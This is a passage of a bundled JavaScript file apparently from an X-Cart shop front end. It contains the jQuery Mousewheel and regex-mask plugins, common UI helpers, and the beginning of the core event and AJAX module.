!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});;
/* AUTOGENERATED: regex-mask-plugin.js */
(function($){$.fn.regexMask=function(mask){if(!mask){throw'mandatory mask argument missing'}else if(mask=='float-ptbr'){mask=/^((\d{1,3}(\.\d{3})*(((\.\d{0,2}))|((\,\d*)?)))|(\d+(\,\d*)?))$/}else if(mask=='float-enus'){mask=/^((\d{1,3}(\,\d{3})*(((\,\d{0,2}))|((\.\d*)?)))|(\d+(\.\d*)?))$/}else if(mask=='integer'){mask=/^\d+$/}else try{mask.test("")}catch(e){throw'mask regex need to support test method'};$(this).keypress(function(event){if(!event.charCode)return true;var part1=this.value.substring(0,this.selectionStart),part2=this.value.substring(this.selectionEnd,this.value.length);if(!mask.test(part1+String.fromCharCode(event.charCode)+part2))return false})}})(jQuery);;
/* AUTOGENERATED: common.js */
var URLHandler={excluded:{base:true},baseURLPart:('undefined'!=typeof(window.xliteConfig)?xliteConfig.script:'admin.php'),querySeparator:'?',argSeparator:'&',nameValueSeparator:'=',getParamValue:function(name,params){return name+this.nameValueSeparator+encodeURIComponent(typeof params[name]==='boolean'?Number(params[name]):params[name])},getQueryParamValue:function(name,params){return URLHandler.getParamValue(name,params)},implodeParams:function(params,method){result='';isStarted=false;for(x in params){if(isStarted){result+=this.argSeparator}else isStarted=true;result+=method(x,params)};return result},implodeQueryParams:function(params){return this.implodeParams(params,this.getQueryParamValue)},clearParams:function(params,excluded){var result={};for(key in params)if(params[key]!==undefined&&params[key]!==null&&!(key in excluded))result[key]=params[key];return result},preprocessParams:function(params){return this.clearParams(params,this.excluded)},buildBaseUrl:function(params){var base=params.base||this.baseURLPart;if(xliteConfig.clean_url&&base===xliteConfig.clean_urls_base)return'';return params.base||this.baseURLPart},buildQueryParams:function(params){return this.querySeparator+this.implodeQueryParams(this.preprocessParams(params))},getBuildURLPrefix:function(params){return xliteConfig.ajax_prefix&&!(params&&params.base===xliteConfig.admin_script)?(xliteConfig.ajax_prefix+'/'):''},buildURL:function(params){return this.getBuildURLPrefix(params)+this.buildBaseUrl(params)+this.buildQueryParams(params)}}
function openDialog(selector,additionalOptions){additionalOptions=additionalOptions||{};var box=jQuery(selector);_.each(['h2','h1'],function(tag){var elm=box.find(tag);if('undefined'==typeof(additionalOptions.title)||!additionalOptions.title)additionalOptions.title=elm.html();elm.remove()});popup.isLoading=false;return popup.open(jQuery(selector),additionalOptions)}
function loadDialog(url,dialogOptions,callback,link,$this){openWaitBar();var selector='tmp-dialog-'+(new Date()).getTime()+'-'+jQuery(link).attr('class').toString().replace(/[ \.]/g,'-');core.get(url,function(xhr,status,data){if(data){var div=jQuery(document.body.appendChild(document.createElement('div'))).hide(),uuid=_.uniqueId();core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){if(1==div.get(0).childNodes.length)div=jQuery(div.get(0).childNodes[0]);div.addClass(selector);div.addClass('popup-window-entry');openDialog('.'+selector,dialogOptions);if(callback)callback.call($this,'.'+selector,link)}},this));div.html(jQuery.trim(data));core.parsePreloadedLabels(div,uuid);core.parseResources(div,uuid)}});return'.'+selector}
function loadDialogByLink(link,url,options,callback,$this){if(!link.linkedDialog||0==jQuery(link.linkedDialog).length||jQuery(link).hasClass('always-reload')){link.linkedDialog=loadDialog(url,options,callback,link,$this)}else openDialog(link.linkedDialog,options,callback)}
function openWaitBar(){popup.openAsWait()}
function closeWaitBar(){popup.close()}
function hasAJAXSupport(){if(typeof(window.ajaxSupport)=='undefined'){window.ajaxSupport=false;try{var xhr=window.ActiveXObject?new ActiveXObject('Microsoft.XMLHTTP'):new XMLHttpRequest();window.ajaxSupport=xhr?true:false}catch(e){}};return window.ajaxSupport}
function checkMarks(form,reg,lbl){var is_exist=false;if(!form||form.elements.length==0)return true;for(var x=0;x<form.elements.length;x++)if(form.elements[x].type=='checkbox'&&form.elements[x].name.search(reg)==0&&!form.elements[x].disabled){is_exist=true;if(form.elements[x].checked)return true};if(!is_exist)return true;if(lbl){alert(lbl)}else if(lbl_no_items_have_been_selected)alert(lbl_no_items_have_been_selected);return false}
function change_all(flag,formname,arr){if(!formname)formname=checkboxes_form;if(!arr)arr=checkboxes;if(!document.forms[formname]||arr.length==0)return false;for(var x=0;x<arr.length;x++)if(arr[x]!=''&&document.forms[formname].elements[arr[x]]&&!document.forms[formname].elements[arr[x]].disabled){document.forms[formname].elements[arr[x]].checked=flag;if(document.forms[formname].elements[arr[x]].onclick)document.forms[formname].elements[arr[x]].onclick()}}
function checkAll(flag,form,prefix){if(!form)return;if(prefix)var reg=new RegExp('^'+prefix,'');for(var i=0;i<form.elements.length;i++)if(form.elements[i].type=="checkbox"&&(!prefix||form.elements[i].name.search(reg)==0)&&!form.elements[i].disabled)form.elements[i].checked=flag}
function visibleBox(id,skipOpenClose){var elm1=document.getElementById('open'+id),elm2=document.getElementById('close'+id),elm3=document.getElementById('box'+id);if(!elm3)return false;if(skipOpenClose){elm3.style.display=(elm3.style.display=='')?'none':''}else if(elm1)if(elm1.style.display==''){elm1.style.display='none';if(elm2)elm2.style.display='';elm3.style.display='none';jQuery('.DialogBox').css('height','1%')}else{elm1.style.display='';if(elm2)elm2.style.display='none';elm3.style.display=''};return true}
function attachTooltip(elm,content,forcePlacement,ttl){var placement='right';elm=jQuery(elm);if(elm.length&&((jQuery(window).width()-elm.offset().left)<200||(elm.parents('.ui-dialog').length&&(elm.parents('.ui-dialog').offset().left+elm.parents('.ui-dialog').width()-elm.offset().left)<200)))placement='left';placement=forcePlacement||placement;jQuery(elm).each(function(){if(isBootstrapUse()){if('undefined'==typeof(this.tooltipAssigned)||!this.tooltipAssigned){var to,obj=jQuery(this);if(undefined===ttl)ttl=500;var options={html:true,title:content,placement:placement,trigger:'manual'};if(elm.data('container')){options.container=elm.data('container')}else if(elm.parents('.ui-dialog').length>0)options.container='.ui-dialog';obj.tooltip(options);obj.mouseover(function(){if(to){clearTimeout(to);to=null};if(!obj.next('.tooltip').length)jQuery(this).tooltip('show')});obj.mouseout(function(){to=setTimeout(function(){obj.tooltip('hide')},ttl)});obj.on('shown.bs.tooltip',function(event){var next=jQuery(event.currentTarget).next();if('undefined'==typeof(next.get(0).tooltipAssigned)||!next.get(0).tooltipAssigned){next.mouseover(function(){obj.mouseover()}).mouseout(function(){obj.mouseout()});next.get(0).tooltipAssigned=true}});this.tooltipAssigned=true}}else jQuery(this).tooltip({items:this,content:content});jQuery(document).on('click','.tooltip-main .tooltip',function(evt){return false});jQuery(document).on('click','.tooltip-main .tooltip a',function(evt){evt.stopPropagation()})})}
function assignWaitOverlay(elem){return createOverlay(elem,'wait')}
function unassignWaitOverlay(elem,force){return removeOverlay(elem,force)}
function assignShadeOverlay(elem){return createOverlay(elem,'shade')}
function unassignShadeOverlay(elem,force){return removeOverlay(elem,force)};var overlayRegistry={},overlayAttr='data-overlay-id'
function getOverlaySelector(elem){return elem.attr(overlayAttr)||generateOverlayId()}
function generateOverlayId(){do{var pattern='overlay-'+Math.round(Math.random()*1e6),isUnique=$('['+overlayAttr+'='+pattern+']').length===0}while(!isUnique);return pattern}
function createOverlay(elem,type){type=type||'wait';var pattern=getOverlaySelector(elem);$.each(elem,function(){var elem=$(this);if(!_.isUndefined(this.overlay)&&this.overlay)unassignWaitOverlay(elem);var overlayElement=null;if(type==='wait'){overlayElement=jQuery('<div class="wait-block-overlay"><div class="wait-block"><div></div></div></div>')}else overlayElement=jQuery('<div class="shade-block-overlay"></div>');overlayElement.css({width:elem.outerWidth()+'px',height:elem.outerHeight()+'px'});if(0!==elem.outerWidth()&&0!==elem.outerHeight())elem.prepend(overlayElement);var leftOffset=elem.offset().left-overlayElement.offset().left,topOffset=elem.offset().top-overlayElement.offset().top;overlayElement.css('margin-left',leftOffset+'px');overlayElement.css('margin-top',topOffset+'px');overlayElement.attr('id',pattern);elem.attr(overlayAttr,pattern);overlayRegistry[pattern]=overlayElement;this.overlay=overlayElement;elem.trigger('assignOverlay',{widget:elem,type:type})});return $('#'+pattern)}
function removeOverlay(elem,force){var pattern=getOverlaySelector(elem);$.each(elem,function(){var elem=$(this),overlay=null;if(pattern&&typeof overlayRegistry[pattern]!=="undefined"){overlay=overlayRegistry[pattern]}else if(force)overlay=$('.wait-block-overlay, .shade-block-overlay');if(overlay){overlay.remove();elem.attr(overlayAttr,null);elem.trigger('unassignOverlay',{widget:elem});this.overlay=null}})}
function isBootstrapUse(){return'undefined'!=typeof(jQuery.fn.modal)&&_.isFunction(jQuery.fn.modal)};var StatesList=(function(){var instance
function createInstance(){function StatesListProto(){};extend(StatesListProto,Object);StatesListProto.states=[];StatesListProto.stateSelectors=[];StatesListProto.forceCustomState=false;StatesListProto.forceCustomStateCountries=[];StatesListProto.prototype.addStates=function(states){StatesListProto.states=array_merge(this.states,states);return this};StatesListProto.prototype.getStates=function(country){return StatesListProto.states[country]};StatesListProto.prototype.getAllStates=function(){return StatesListProto.states};StatesListProto.prototype.getStatesArray=function(country){var extractStates=function(state){if(state instanceof Object){if(!_.isUndefined(state.name))return[state.name];var result=[];if(state instanceof Array){state.map(function(v){result=result.concat(extractStates(v))})}else Object.keys(state).forEach(function(key){result=result.concat(extractStates(state[key]))});return result.sort(function(a,b){return a.toLowerCase().localeCompare(b.toLowerCase())})};return[]};return extractStates(this.getStates(country))};StatesListProto.prototype.addStateSelector=function(fieldId,stateSelector){StatesListProto.stateSelectors[fieldId]=stateSelector;return this};StatesListProto.prototype.getStateSelectors=function(){return StatesListProto.stateSelectors};StatesListProto.prototype.isForceCustomState=function(country){return StatesListProto.forceCustomState||StatesListProto.forceCustomStateCountries.indexOf(country)!=-1};StatesListProto.prototype.updateStatesList=function(base){var _stateSelectors,_forceCustomState,o=this;base=base||document;if(!jQuery('.country-selector',base).length){o.addStates(window.statesList)}else jQuery('.country-selector',base).each(function(index,elem){o.addStates(core.getCommentedData(elem,'statesList'));_forceCustomState=core.getCommentedData(elem,'forceCustomState');_stateSelectors=core.getCommentedData(elem,'stateSelectors');if(_forceCustomState instanceof Array){if(_forceCustomState.indexOf('All')!=-1){StatesListProto.forceCustomState=true;_forceCustomState.splice(_forceCustomState.indexOf('All'),1)};StatesListProto.forceCustomStateCountries=array_merge(StatesListProto.forceCustomStateCountries,_forceCustomState)};if(_stateSelectors)o.addStateSelector(_stateSelectors.fieldId,new StateSelector(_stateSelectors.fieldId,_stateSelectors.stateSelectorId,_stateSelectors.stateInputId))})};return new StatesListProto()};return{getInstance:function(){if(!instance){instance=createInstance();instance.updateStatesList()};return instance}}})()
function setPriceElement(element,value,e){e=e||2;var str=core.numberToString(value,'.','',e),parts=str.split('.');if(!element.find('.part-sign').length)if(!element.find('.part-prefix').length){element.find('.part-integer').before('<span class="part-sign"></span>')}else element.find('.part-prefix').before('<span class="part-sign"></span>');if(value>=0){element.find('.part-sign').html('')}else element.find('.part-sign').html('&minus;&#8197;');element.find('.part-integer').html(Math.abs(parseInt(parts[0])));if(parts[1]){element.find('.part-decimal').html(parts[1])}else element.find('.part-decimal').html('')}
function CacheEngine(){this.cache=[]};CacheEngine.prototype.add=function(key,value){var updated=false;for(var i=0;i<this.cache.length;i++)if(this.cache[i].key===key){updated=true;this.cache[i].value=value;break};if(!updated)this.cache.push({key:key,value:value})};CacheEngine.prototype.get=function(key){for(var i=0;i<this.cache.length;i++)if(this.cache[i].key===key)return this.cache[i].value};CacheEngine.prototype.has=function(key){for(var i=0;i<this.cache.length;i++)if(this.cache[i].key===key)return true};CacheEngine.prototype.remove=function(key){var index=null;for(var i=0;i<this.cache.length;i++)if(this.cache[i].key===key){index=i;break};this.cache.splice(index,1)};CacheEngine.prototype.clear=function(){this.cache=[]}
function getPasswordDifficulty(password){var digits=new RegExp('\\d'),lowerLetters,upperLetters,specials;try{lowerLetters=new RegExp('\\p{Ll}','u');upperLetters=new RegExp('\\p{Lu}','u');specials=new RegExp('[^\\d\\p{L}]','u')}catch(e){console.log("Current browser doesn't support regular expressions with unicode");lowerLetters=new RegExp('[a-z]');upperLetters=new RegExp('[A-Z]');specials=new RegExp('[^A-Za-z\\d]')};var rating=0;[digits,lowerLetters,upperLetters,specials].forEach(function(item){if(item.test(password))rating++});if(password.length>=6)rating++;if(rating<3)return'Weak password';return(rating<4)?'Good password':'Strong password'}
function showPasswordDifficultyMessage(elem,difficulty){elem.html(core.t(difficulty))}
function setPasswordDifficultyColor(elem,difficulty){if(difficulty=='Weak password'){elem.css("color","#D4142C")}else if(difficulty=='Good password'){elem.css("color","#F5A623")}else if(difficulty=='Strong password')elem.css("color","#7ED321")}
function smartTrim(string,maxLength){if(string.length<=maxLength)return string;if(maxLength==1)return string.substring(0,1)+'...';const midpoint=Math.ceil(string.length/2);const toremove=string.length-maxLength;const lstrip=Math.ceil(toremove/2);const rstrip=toremove-lstrip;return string.substring(0,midpoint-lstrip)+'...'+string.substring(midpoint+rstrip)};jQuery(document).ready(function(){var isIE11=!!navigator.userAgent.match(/Trident.*rv[ :]*11\./);if(isIE11)jQuery('body').addClass('ie11');core.microhandlers.add('OverlayHeightResize','>*:first',function(event){jQuery('.ui-widget-overlay').css('height',jQuery(document).height());jQuery('.ui-widget-overlay').css('width',jQuery('body').innerWidth())});core.microhandlers.add('PopupModelButtonWidthFix','.model-form-buttons',function(event){jQuery('.ajax-container-loadable .model-form-buttons').each(function(index,elem){jQuery('.button',elem).width(jQuery(elem).width())})});core.microhandlers.add('promo-close','.promo-block .close',function(event){$(this).click(function(){var block=jQuery(this).parents('.promo-block').get(0),blockId=jQuery(block).data('promo-id');if(0<blockId.length){blockId=blockId+'PromoBlock';document.cookie=blockId+'=1'};jQuery(block).hide()})});core.microhandlers.add('promo-close-2','.promo-block-close',function(event){$(this).click(function(){var blockSelector=jQuery(this).data('promo-selector'),block=null;if(blockSelector){block=jQuery(blockSelector)}else block=jQuery(this).parents('.promo-block').get(0);var blockId=jQuery(block).data('promo-id');if(0<blockId.length){blockId=blockId+'PromoBlock';document.cookie=blockId+'=1'};jQuery(block).hide()})});core.microhandlers.add('promo-close-2','input.column-selector',function(event){$(this).click(function(){if(!this.columnSelectors){var idx=jQuery(this).parents('th').get(0).cellIndex,table=jQuery(this).parents('table').get(0);this.columnSelectors=jQuery('tr',table).find('td:eq('+idx+') :checkbox')};this.columnSelectors.prop('checked',this.checked?'checked':'')})});core.microhandlers.add('input-file','input.inputfile',function(event){$(this).change(function(){if(this.files){var filename='';if(this.files.length>1){filename=this.files.length+" files selected"}else filename=this.files[0].name;const filenameElement=$(this).siblings('span.input-filename');if(filename){filename=filename.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;");filenameElement.html(smartTrim(filename,20))}}})});if(xliteConfig.zone==='customer')core.microhandlers.add('.profile-form','input#password',function(event){$(this).filter(":last").on('input',function(){var difficulty=getPasswordDifficulty($(this).val()),form=$(this).closest('form'),formId=form.attr('id'),passwordDifficultyElem=$(".password-difficulty[form-id="+formId+"]");if(passwordDifficultyElem.length==0){form.find('.password-label').append("<span class='password-difficulty' form-id='"+formId+"'></span>");passwordDifficultyElem=$(".password-difficulty[form-id="+formId+"]")};showPasswordDifficultyMessage(passwordDifficultyElem,difficulty);setPasswordDifficultyColor(passwordDifficultyElem,difficulty)})});core.bind('popup.open',function(){jQuery('html').addClass('popup-opened')});core.bind('popup.close',function(){jQuery('html').removeClass('popup-opened')})});;
/* AUTOGENERATED: core.element.js */
Element.prototype.fireEvent=Window.prototype.fireEvent=function fireEvent(event,eventInterface){eventInterface=eventInterface||'Event';emitEvent(this,event,eventInterface)}
function emitEvent(object,event,eventInterface){if(document.createEventObject){var evt=document.createEventObject();return object.fireEvent('on'+event,evt)}else{eventInterface=eventInterface||'Event';var evt=document.createEvent(eventInterface);evt.initEvent(event,true,true);return!object.dispatchEvent(evt)}};
/* AUTOGENERATED: core.js */
/* vim: set ts=2 sw=2 sts=2 et: */

/**
 * javascript core
 *
 * Copyright (c) 2011-present Qualiteam software Ltd. All rights reserved.
 * See https://www.x-cart.com/license-agreement.html for license details.
 */

/**
 * OOP core
 */

// OOP extends emulation
function extend(child, parent) {
  var F = function() { };
  F.prototype = parent.prototype;
  child.prototype = new F();
  child.prototype.constructor = child;
  child.superclass = parent.prototype;

  child.prototype.inherit_stack = child.prototype.inherit_stack === undefined ? [] : child.prototype.inherit_stack.slice(0);
  child.prototype.inherit_stack.push(parent);
}

// Decorate / add method
function decorate(c, methodName, method)
{
  c = getClassByName(c);

  var result = false;

  if (c) {
    method.previousMethod = 'undefined' == typeof(c.prototype[methodName]) ? null : c.prototype[methodName];
    c.prototype[methodName] = method;
    result = true;
  }

  return result;
}

// Get class object by name (or object)
function getClassByName(c)
{
  if (c && c.constructor == String) {
    c = eval('(("undefined" != typeof(window.' + c + ') && ' + c + '.constructor == Function) ? ' + c + ' : null)');

  } else if (!c || c.constructor != Function) {
    c = null;
  }

  return c;
}

// Base class
function Base()
{
  this.triggerVent('initialize');
}

// Call parent method by name nad arguments list
Base.prototype.callSupermethod = function(name, args)
{
  var call_stack_head = false;
  this.call_stack = this.call_stack === undefined ? {} : this.call_stack;
  if (!this.call_stack.hasOwnProperty(name) || this.call_stack[name] === undefined) {
    call_stack_head = true;
    this.call_stack[name] = this.inherit_stack.slice(0);
  }

  var superClass = this.call_stack[name].pop();
  var result = (name === 'constructor' ? superClass : superClass.prototype[name]).apply(this, args);
  this.call_stack[name].push(superClass);

  if (call_stack_head) {
    this.call_stack[name] = undefined;
  }

  return result;
}

// Bind event handler
Base.prototype.bind = function(name, handler)
{
  jQuery(this).bind(name, handler);

  return this;
}

// Unbind event handler
Base.prototype.unbind = function(name, handler)
{
  jQuery(this).unbind(name, handler);

  return this;
}

// Trigger event on common mediator object
Base.prototype.triggerVent = function(name, data)
{
  var ns = this.getEventNamespace();
  if (ns) {
    core.trigger(ns + '.' + name, data);
  }

  return jQuery(this).trigger('local.' + name, data);
}

// Get event namespace (prefix)
Base.prototype.getEventNamespace = function()
{
  return null;
}

var reverseArguments = function (func) {
  return function () {
    return func.apply(this, Array.prototype.reverse.call(arguments));
  }
};

// Core definition
window.core = {

  isDebug: false,

  isReady: false,

  isRequesterEnabled: false,

  savedEvents: [],

  messages: jQuery({}),

  resources: [],

  resourcesCacheTimestamp: '',

  htmlResourcesLoadDeferred: new $.Deferred(),

  // Collections of the getters which return the parameters of the widgets to get via widgets collection process
  widgetsParamsGetters: {},

  doShadeWidgetsCollection: true,

  xhrMiddlewares: [],

  getXhrMiddlewares: function () {
    return [
      this.processBackendEvents
    ].concat(this.xhrMiddlewares);
  },

  addXhrMiddleware: function (callback) {
    this.xhrMiddlewares.push(callback);
  },

  registerWidgetsParamsGetter: function (widgetsId, getter)
  {
    if (!this.widgetsParamsGetters[widgetsId]) {
        this.widgetsParamsGetters[widgetsId] = [];
    }
    this.widgetsParamsGetters[widgetsId].push(getter);
  },

  getWidgetsParams: function (widgetsId, paramsToCall)
  {
    var params = [];
    for (var key in this.widgetsParamsGetters[widgetsId]) {
      params = array_merge(params, this.widgetsParamsGetters[widgetsId][key](paramsToCall));
    }
    return params;
  },

  widgetsTriggers: {},

  registerWidgetsTriggers: function (widgetsId, triggersGetter)
  {
    if (!this.widgetsTriggers[widgetsId]) {
      this.widgetsTriggers[widgetsId] = [];
    }
    this.widgetsTriggers[widgetsId].push(triggersGetter);
  },

  getWidgetsTriggers: function (widgetsId)
  {
    var triggers = [];
    for (var key in this.widgetsTriggers[widgetsId]) {
      triggers.push(this.widgetsTriggers[widgetsId][key]());
    }
    return triggers;
  },

  shadowWidgets: {},

  registerShadowWidgets: function (widgetsId, shadowGetter)
  {
    if ("undefined" === typeof(this.shadowWidgets[widgetsId])) {
      this.shadowWidgets[widgetsId] = [];
    }
    this.shadowWidgets[widgetsId].push(shadowGetter);
  },

  getShadowWidgets: function (widgetsId)
  {
    var shadow = [];
    for (var key in this.shadowWidgets[widgetsId]) {
      shadow.push(this.shadowWidgets[widgetsId][key]());
    }
    return array_unique(shadow);
  },

  widgetsTriggersBind: {},

  registerTriggersBind: function (widgetsId, triggersGetter)
  {
    if (!this.widgetsTriggersBind[widgetsId]) {
      this.widgetsTriggersBind[widgetsId] = [];
    }
    this.widgetsTriggersBind[widgetsId].push(triggersGetter);
  },

  callTriggersBind: function (widgetsId)
  {
    for (var key in this.widgetsTriggersBind[widgetsId]) {
      this.widgetsTriggersBind[widgetsId][key]();
    }
  },

  shadeWidgetsCollection: function (base)
  {
    if (this.doShadeWidgetsCollection) {
      jQuery(base).append('<div class="single-progress-mark"><div></div></div>');
    }
    this.doShadeWidgetsCollection = true;
  },

  unshadeWidgetsCollection: function (base)
  {
    jQuery(base + ' .single-progress-mark').remove();
  },

  processUpdateWidgetsCollection: function (widgetsId, widgetsCollection, widgetsCollectionParamsCommon, base)
  {
    // Shadows triggers (unbind and disable the trigger elements)
    var triggers = this.getWidgetsTriggers(widgetsId);
    for (var k in triggers) {
      jQuery(triggers[k]).unbind(k).prop('disabled', 'disabled');
    }
    this.shadeWidgetsCollection('.product-details-info');

    // Shadow widgets collection
    //this.shadowCollection(base, this.getShadowWidgets(widgetsId));

    // Load widgets
    this.loadWidgetsCollection(
      base,
      widgetsCollection,
      array_merge(
        widgetsCollectionParamsCommon,
        this.getWidgetsParams(widgetsId, widgetsCollectionParamsCommon)
      ),
      function ()
      {
        // Unshadow triggers (bind and enable trigger elements)
        for (var k in triggers) {
          jQuery(triggers[k]).removeAttr('disabled');
        }
        core.unshadeWidgetsCollection('.product-details-info');
        core.callTriggersBind(widgetsId);
      }
    );
  },

  // Performs browser redirect on setTimeout
  redirectTo: function(url)
  {
    _.defer(function() {
      window.location.href = url;
    });
  },

  // Trigger common message
  trigger: function(name, params)
  {
    var result = true;

    name = name.toLowerCase();

    if (this.isReady) {

      if (this.isDebug && 'undefined' != typeof(window.console)) {
        if (params) {
          console.log('Fire \'' + name + '\' event with arguments: ' + var_export(params, true));
        } else {
        }
        console.log('Fire \'' + name + '\' event');
      }

      result = this.messages.trigger(name, [params]);

    } else {
      this.savedEvents.push(
        {
          name: name,
          params: params
        }
      );
    }

    return result;
  },

  // Bind on common messages
  bind: function(name, callback)
  {
    if (_.isArray(name)) {
      for(var key in name) {
        if (name.hasOwnProperty(key)) {
          this.messages.bind(name[key].toLowerCase(), callback);
        }
      }
    } else {
      this.messages.bind(name.toLowerCase(), callback);
    }

    return this;
  },

  // Unbind on common messages
  unbind: function(name, callback)
  {
    if (_.isArray(name)) {
      for(var key in name) {
        this.messages.unbind(name[key].toLowerCase(), callback);
      }
    } else {
      this.messages.unbind(name.toLowerCase(), callback);
    }

    return this;
  },

  // Get HTML data from server
  get: function(url, callback, data, options)
  {
    if (_.isObject(url)) {
      url = URLHandler.buildURL(url);
    }

    options = options || {};

    var completeCallback = options.complete || function () {};
    var successCallback = options.success || function () {};

    var headers = {
      'ajaxRefererTarget': core.getTarget(),
    };
    options = jQuery.extend(
      {
        async:       true,
        cache:       false,
        contentType: 'text/html',
        global:      false,
        timeout:     15000,
        type:        'GET',
        url:         url,
        data:        data,
        headers:     headers,
      },
      options,
      {
        complete: function () {
          _.partial(core.onXhrComplete, callback, options, data).apply(this, arguments);
          completeCallback.apply(this, arguments);
        },
        success: function () {
          core.onXhrSuccess.apply(this, arguments);
          successCallback.apply(this, arguments);
        }
      }
    );

    return jQuery.ajax(options);
  },

  // Post form data to server
  post: function(url, callback, data, options)
  {
    if (_.isObject(url)) {
      url = URLHandler.buildURL(url);
    }

    options = options || {};

    var completeCallback = options.complete || function () {};
    var successCallback = options.success || function () {};

    var headers = {
      'ajaxRefererTarget': core.getTarget(),
    };

    options = jQuery.extend(
      {
        async:       true,
        cache:       false,
        contentType: 'application/x-www-form-urlencoded',
        global:      false,
        timeout:     15000,
        type:        'POST',
        url:         url,
        data:        data,
        headers:     headers,
      },
      options,
      {
        complete: function () {
          _.partial(core.onXhrComplete, callback, options, data).apply(this, arguments);
          completeCallback.apply(this, arguments);
        },
        success: function () {
          core.onXhrSuccess.apply(this, arguments);
          successCallback.apply(this, arguments);
        }
      }
    );

    return jQuery.ajax(options);
  },

  onXhrSuccess: function(data, textStatus, XMLHttpRequest) {
      var list = XMLHttpRequest.getAllResponseHeaders().split(/\n/);

      var header = _.find(list, function(headerValue){
          return -1 !== headerValue.search(/update-csrf: (.*)/i);
      });

      var matches = header
          ? header.match(/update-csrf: (.*)/i)
          : null;

      if (matches && matches[1]) {
          var headerData = JSON.parse(matches[1]);

          if (headerData.name === 'xcart_form_id' && headerData.old === xliteConfig.form_id) {
              xliteConfig.form_id = headerData.value;
          }
      }
  },

  onXhrComplete: function(callback, options, data, XMLHttpRequest, textStatus) {
      var callCallback = core.preprocessResponse(XMLHttpRequest, options, callback);
      data = core.processResponse(XMLHttpRequest);
      var notValid = !!XMLHttpRequest.getResponseHeader('not-valid');

      return (callCallback && callback) ? callback(XMLHttpRequest, textStatus, data, !notValid) : true;
  },

  // Response preprocess (run callback or not)
  preprocessResponse: function(xhr, options, callback)
  {
    var result = true;

    var responseStatus = parseInt(xhr.getResponseHeader('ajax-response-status'));

    if (200 == xhr.status && (270 == responseStatus || 279 == responseStatus) && xhr.getResponseHeader('AJAX-Location') && (!options || !options.rpc)) {
      core.get(
        xhr.getResponseHeader('AJAX-Location'),
        callback
      );

      result = false;

    } else if (278 == responseStatus) {

      // Redirect
      var url = xhr.getResponseHeader('AJAX-Location');

      if (url) {
        window.location.replace(url);
      }

      if (!url || this.urlHasHash(url)) {
        window.location.reload(true);
      }

      result = false;
    }

    return result;
  },

  urlHasHash: function(url) {
    return url.indexOf("#") !== -1;
  },

  // Process response from server
  processResponse: function(xhr)
  {
    var response = xhr.responseText;
    this.getXhrMiddlewares().forEach(function(callback) {
      var result = callback(xhr, response);
      if (typeof(result) !== 'undefined') {
        response = result;
      }
    });

    return (4 == xhr.readyState && 200 == xhr.status) ? response : false;
  },

  processBackendEvents: function (xhr) {
    if (4 == xhr.readyState) {
      var list = xhr.getAllResponseHeaders().split(/\n/);

      for (var i = 0; i < list.length; i++) {
        if (-1 !== list[i].search(/^event-([^:]+):(.+)/i)) {

          // Server-side event
          var m = list[i].match(/event-([^:]+):(.+)/i);
          core.trigger(m[1].toLowerCase(), eval('(' + m[2] + ')'));
        }
      }
    }
  },

  showInternalError: function()
  {
    return this.showError(this.t('Javascript core internal error. Page will be refreshed automatically'));
  },

  showServerError: function()
  {
    return this.showError(this.t('Background request to server side is failed. Page will be refreshed automatically'));
  },

  showError: function(message)
  {
    core.trigger(
      'message',
      {'type': 'error', 'message': message}
    );
  },

  translator: null,

  t: function(label, substitute)
  {
    return this.getTranslator().translate(label, substitute);
  },

  loadLanguageHash: function(hash)
  {
    return this.getTranslator().loadLanguageHash(hash);
  },

  getTranslator: function() {
    if (this.translator === null) {
      this.translator = new Translator();
    }

